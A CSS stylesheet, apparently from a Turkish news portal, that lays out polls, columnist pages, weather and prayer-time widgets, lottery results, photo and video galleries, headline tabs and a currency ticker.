.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem4tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem4tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem4tabs li a:hover {text-decoration:underline;}
ul#gundem4tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem4tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem4tabs li img {float:left;margin-right:10px; height:56px;;}
ul#gundem4output {width: 300px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem4output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
.bs{margin-left:2px;}
.sagmanset .orta {width:310px;float:left;}

.sagmanset{width:310px;float:left;margin-top:10px;}
#mansettab ul{border-bottom: 3px solid #e30000;height: 24px;border-radius:0px 0px 3px 3px;padding-left:1px;}
#mansettab ul li {list-style:none; float:left;}
#mansettab ul li a {display:block;text-decoration:none;font: bold 13px Arial;color: #000;background:#e2e2e2;padding:4px 7px;border-radius:3px 3px 0px 0px;}
#mansettab ul li a:hover {color:#FFF;background:#d10700;}
#mansettab ul li a.selected {margin-bottom:0;color:#fff;background:#e30000;}

/* -- FOTO GALERI -- */
.grid960{ float:left; width:620px; background:url(../tema/fotogaleri.png) 0px -38px; height:37px;margin-top:10px;}
.grid960 span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.grid960 a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#CC0000; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.grid960 a:hover{ color:#333; }
.greyboxArea690{ float:left; width:673px; padding:15px 0 0 15px; border:1px solid #5600a9; background:#fff; }

.fotoboxArea{ float:left; width:620px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px;background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; }
.fotoBoxLeft{ display:block; float:left; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) no-repeat; margin:40px 0 0 0; }
.fotoBoxLeft:hover{ background:url(../tema/fotoBoxButtons.png) 0 -28px no-repeat; }
.fotoBoxRight{ display:block; float:right; width:20px; height:28px; background:url(../tema/fotoBoxButtons.png) -20px 0 no-repeat; margin:40px 0 0 0; }
.fotoBoxRight:hover{ background:url(../tema/fotoBoxButtons.png) -20px -28px no-repeat; }

.fotoBoxCarusel{ float:left; width:579px !important; overflow:hidden; }
.fotoBoxCarusel li{ float:left; width:134px; padding:0 13px 0 0; display:inline; height:125px;text-align: center; }
.fotoBoxCarusel li a img{ float:left; width:130px; padding:2px; border:1px solid #ccc; margin:0 0 3px 0;border-radius:3px;-moz-border-radius:3px;}
.fotoBoxCarusel li a{ display:block; font:11px Tahoma; color:#000; }
.fotoBoxCarusel li a:hover{ color:#d22121; }
.fotoBoxCarusel li a:hover img{border-color:#ff0000;}

.yukaricik {
width: 48px;
height: 48px;
text-indent: -9999px;
right: 80px;
z-index:1;
display: none;
position: fixed;
bottom: 5px;
    background: #D20C0C url(../tema/yukaricik.png) center no-repeat;
    transition: background-color .3s linear;
    -moz-transition: background-color .3s linear;
    -webkit-transition: background-color .3s linear;
    -ms-transition: background-color .3s linear;
    -o-transition: background-color .3s linear;
}


.yukaricik:hover { background-color: #444; }
.column-a{width:685px;float:left;}.column-b{width:300px;float:right}

#multimedia{margin-left:0px;width:1000px;height:410px;background:#373737;margin-bottom:1px;margin-top:5px;}
#multimedia .column-a{width:388px;height:170px;border-right:1px solid #5c5c5c;display:inline;margin:14px 0 0 19px;padding:0}
#multimedia .column-b{width:390px;height:170px;display:inline;margin:14px 0 0 12px}
#multimedia .fg h2{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .fg h2 a{color:#ffd200;margin:0;font-size:14px;}
#multimedia .vg h2 a{color:#49d6ff;border-bottom:none;width:auto;margin:0;font-size:14px;}
#multimedia .item{float:left;width:177px;height:162px;overflow:hidden;border-bottom:1px dotted #686868;display:inline;margin:10px 17px 10px 0}
#multimedia .headline{height:234px;width:372px}
#multimedia .headline .imgContainer img{width:370px;height:170px}#multimedia .item .imgContainer{position:relative;height:auto}
#multimedia .item .imgContainer .icon{position:absolute;bottom:1px;left:1px;width:23px;height:23px;border-top:1px solid #858585;border-right:1px solid #858585}
#multimedia .item .imgContainer .fg{background:url(../tema/fg-icon.gif) no-repeat}
#multimedia .item .imgContainer .vg{background:url(../tema/vg-icon.gif) no-repeat}
#multimedia .item img{border:1px solid #858585}#multimedia .item h6{color:#fff;width:170px; height:35px;margin:4px 0 2px}
#multimedia .item h6 a{color:#fff;text-decoration:none}
#multimedia .headline h6{font-size:16px;margin-top:6px;width:auto}
#multimedia p{color:#aaa}
#multimedia .fg p a{color:#ffd200;text-decoration:none}
#multimedia .item p a{color:#aaa;text-decoration:none}
#multimedia .fg .hover img,#multimedia .fg .hover .imgContainer .icon{border-color:#ffd200}
#multimedia .fg .hover h6 a{color:#ffd200}
#multimedia .vg .item{height:162px}
#multimedia .vg .item h6{width:auto}
#multimedia .vg .hover img,#multimedia .vg .hover .imgContainer .icon{border-color:#83d7ef}
#multimedia .vg .hover h6 a{color:#49d6ff}
#multimedia .vg p a{color:#49d6ff;text-decoration:none}

#multimedia { width: 1000px; }
#multimedia .column-b { width: 580px; }
#multimedia .vg .item { width: 176px; }
#multimedia .item img { width: 174px;height:100px; }

/** -- VIDEO GALERI -- **/
.videogaleriboyut{ float:left; width:648px; margin-bottom:8px;}
.videogaleribaslik{ float:left; width:648px; background:url(../tema/fotogaleri.png) 0px 0px; height:37px;margin-top:10px;}
.videogaleribaslik span{ display:block; float:left; font:bold 16px Arial; color:#d22121; padding:9px 0 0 40px; }
.videogaleribaslik a{ display:block; width:82px; height:18px; float:right; text-align:center; font:11px Tahoma; color:#d22121; background:url(../tema/showAllButton.png) no-repeat; padding:3px 0 0 0; margin:5px 5px 0 0; }
.videogaleribaslik a:hover{ color:#333;  }
.videogaleriarea{  float:left; width:644px; padding:15px 4px 15px 4px; padding:7px 0 7px 5px; background:#fff; border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px; margin-left:-2px;}
.videogaleriarea li{ float:left; width:151px; height:140px; padding:0 10px 5px 0;text-align: center;}
.videogaleriarea li a img{ float:left; padding:2px; border:1px solid #BAC9CF; margin:0 0 6px 0;border-radius:3px;-moz-border-radius:3px; width:148px; height:98px;}
.videogaleriarea li a{ display:block; font:12px Arial; color:#000; }
.videogaleriarea li a:hover{ color:#d22121; }
.videogaleriarea li a:hover img{border-color:#d22121;}
.videoScreen{ float:left; width:638px; text-align:center; border:1px solid #BECDD3; padding:15px; background:#000; }

.vp{position: relative; display: block;}
span.playimg{width:30px; height:30px; position:absolute; z-index: 50; background:url(../images/play.png) no-repeat; display: block; text-indent: -9999px;}

.homeVideos img{width: 134px; height: 80px;}
.videoGalSide img{width: 124px;height: 74px;}

.HaberYorumLikeButHolder { width:100%; height:23px;}
.HaberYorumLike{ width:57px; height:23px}
.HaberYorumNotLike{width:57px; height:23px}
.HaberYorumLikeLeft{ background:#090; width:33px; height:20px; font-size:11px}
.HaberYorumLikeBut{width:19px; height:23px}
.HaberYorumNotLikeLeft{ background: #C00; width:33px; height:20px;font-size:11px}
.HaberYorumNotLikeBut{width:24px; height:23px}
.HaberYorumLike strong, .HaberYorumNotLike strong{ color:#FFF}
.HaberYorumLikeLeft div, .HaberYorumNotLikeLeft div{ padding-left:2px; padding-top:-3px}
.FL {float:left}
.txtLeft{float:right;text-align:left;}
.FL_right{float:right;}
.borsaBand {
    width:655px;display:block;clear:both;position:relative;
    height:50px;
    background:#ffffff;
    -webkit-box-shadow: 0px 1px 1px 0px #d3d3d3;
    box-shadow: 0px 2px 2px 2px #d3d3d3;
    margin-bottom:9px;
	margin-top:13px;
}
.borsaList li {
    float:left;
    height:50px;
    border-right:1px solid #efefef;
}
.borsaList li.parite {
    height:33px;
    width:136px;
    padding:12px 6px;
	margin-left:14px;
	margin-top:-5px;
    position:relative;
}
.pariteIcon {
    width:20px;
    height:13px;
    position:absolute;
    display:block;
    right:10px;
    top:13px;
}

.borsaList li.parite div.pName  {
    font-family:Arial;
    font-size:15px;
    color:#015790;
    margin-bottom:10px;
	height:14px;
}
.borsaList li.parite div.pQuan {
    font-family:Arial;
    font-size:13px;
    color:#4b4b4b;
}
.borsaList li.parite span.pRate {
    font-size:13px;
    color:#a4a4a4;
	font-weight:normal;
	font-family:tahoma;
	 margin-left:28px;
}

.borsaList li.cbBtn a:hover {
  opacity:0.7;

}
.borsaList {
    height:50px;
    overflow:hidden;
}
.borsaList li.bigParaIcon {
    padding:16px 10px 0 10px;
    height:34px !important;
}
